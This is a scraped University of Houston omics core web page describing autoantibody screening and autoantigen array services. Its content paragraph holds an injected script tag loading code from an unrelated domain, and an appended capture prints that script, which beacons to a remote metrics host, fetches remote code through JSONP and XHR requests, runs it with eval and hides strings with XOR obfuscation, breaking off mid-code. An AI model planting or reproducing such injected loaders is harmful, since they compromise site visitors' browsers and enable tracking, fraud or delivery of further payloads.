	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://hoc.bme.uh.edu/elisa/">ELISA</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/examples-of-proteomic-screens/">Examples of Proteomic Screens Executed at HOC</a></li>
</ul>
</li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://hoc.bme.uh.edu/services/data-analysis/">Data Analysis</a></li>
<li id="menu-item-1700" class="cibc-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://cibc.bme.uh.edu/">CIBC</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-main-header-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-has-children menu-item-960"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/" aria-current="page">Autoantibody Screens</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/autoantigen-array/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Autoantigen Array</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/immunome/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Sengenics iOme Protein Array</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/cdi-huprot-proteome-array/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; CDI HuProt Proteome Array</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/exposome-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Exposome Arrays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-959"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/">Targeted Proteomics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1589"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/somascan-11k-platform/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; SomaScan 11K Platform</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://hoc.bme.uh.edu/examples-of-somascan-7k-platform/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Examples of SOMASCAN 7K Platform</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://hoc.bme.uh.edu/olink-proteomics/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Olink Proteomics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/human-kiloplex-quantitative-proteomics-array/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Human Kiloplex Quantitative Proteomics Array</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-961"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Quantibody®: Multiplex ELISA Array</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/angiogenesis-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Angiogenesis Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/bone-metabolism-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Bone Metabolism Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cancer-biomarker-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Cancer Biomarker Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/chemokine-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Chemokine Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cytokine-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Cytokine Arrays – Human</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cytokine-arrays-mouse/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Cytokine Arrays – Mouse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/inflammation-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Inflammation Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/interleukin-arrays/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Interleukin Arrays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/others/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Other Arrays</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/luminex-platform/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Luminex® Platform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-963"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Meso Scale Discovery Platform</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/v-plex/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; V-PLEX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/u-plex/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; U-PLEX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/r-plex/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; R-PLEX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/semi_quantitative-array/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Semi-Quantitative Arrays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://hoc.bme.uh.edu/elisa/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; ELISA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/examples-of-proteomic-screens/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Examples of Proteomic Screens Executed at HOC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://hoc.bme.uh.edu/services/data-analysis/">Data Analysis</a></li>
<li class="cibc-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://cibc.bme.uh.edu/">CIBC</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Autoantibody Screening, Autoantigen Arrays</span></h1></div></div>
		<div id="main-core">
			
				
		<article id="post-45" class="post-45 page type-page status-publish hentry">

				<div data-elementor-type="wp-post" data-elementor-id="45" class="elementor elementor-45">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9d251b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9d251b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b96013" data-id="4b96013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91c153b elementor-widget elementor-widget-text-editor" data-id="91c153b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Autoantibody screening is a powerful tool for screening samples to ascertain correlations between autoantibodies and disease.  These tools can be used in diagnosis, monitoring of a disease or medication efficacy, and understanding the biological pathways involved. Common applications include the detection of novel autoantibodies in any diseases, as well as identifying novel tumor-associated antigens in cancer or other diseases. 4 different quantitative platforms are offered.</span></p><ul><li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="color: #000000;">Most popular </span><span style="text-decoration: underline;"><strong><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/autoantigen-array/">128-plex Autoantigen Array with 128 known autoantigens</a></strong></span>. <span style="color: #000000;">Each slide allows the processing of 15 samples and a PBS control. This assay is ideal for screening serum or plasma samples for known or novel autoantibodies, of any immunoglobulin class. Other body fluids can also be interrogated. See platform detail</span> <span style="color: var( --e-global-color-text ); text-decoration-line: underline;"><a href="https://microarray.swmed.edu/products/product/autoantigen-microarray-super-panel-128-antigen-pan/" target="_blank" rel="noopener">here</a></span><span style="color: var( --e-global-color-text );">.</span></span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">The <strong><span style="text-decoration: underline;"><a href="https://sengenics.com/services/autoantibody-biomarker-profiling/">i-Ome® Protein Array</a></span></strong> is a slide based high-density protein microarray based on Sengenics patented KREX™ protein folding technology. The array content comprises <strong>1800+ immobilized, full-length, correctly folded human proteins.</strong> The arrayed proteins represent major protein classes such as protein kinases and transcription factors, signaling molecules as well as proteins in the extracellular environment, such as cytokines. See platform details <span style="text-decoration: underline;"><strong><a href="https://sengenics.com/">here</a></strong>.</span></span></li><li><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="color: #000000;"><b>Smaller custom panels</b>, including this</span> <strong><span style="text-decoration: underline;"><a href="http://www.emdmillipore.com/US/en/product/MILLIPLEX-MAP-Human-Autoimmune-Autoantibody-Panel,MM_NF-HAIAB-10K" target="_blank" rel="noopener">one</a></span></strong> <span style="color: #000000;">developed by Millipore Sigma for the <b>Luminex platform</b>. These smaller panels offer an affordable option to monitor the autoimmune response to a focused set of targets. Other custom panels can also be generated and processed</span></span></li></ul><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minamaze-business/*","/wp-content/themes/minamaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=111a67a9ff54c59cad37bfcd2a7aacbf" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.10.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.10.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hoc.bme.uh.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hoc.bme.uh.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hoc.bme.uh.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"90ef577c45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45,"title":"Autoantibody%20Screening%2C%20Autoantigen%20Arrays%20%E2%80%93%20Houston%20Omics%20Collaborative","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hoc.bme.uh.edu/wp-includes/js/wp-emoji-release.min.js?ver=111a67a9ff54c59cad37bfcd2a7aacbf"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hoc.bme.uh.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var 